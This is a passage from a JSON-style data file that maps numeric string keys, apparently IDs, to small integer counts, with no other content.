3":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,